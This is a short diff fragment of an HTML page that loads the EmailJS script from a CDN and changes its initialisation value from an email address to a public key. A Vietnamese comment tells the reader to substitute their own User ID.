     <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
     <script>
         (function() {
-            emailjs.init("duyenduyenduyen318@gmail.com"); // Thay bằng User ID của bạn
+            emailjs.init("c-Ms5MjWbitpDBb-E"); // Thay bằng User ID của bạn
         })();
     </script>
     <style>
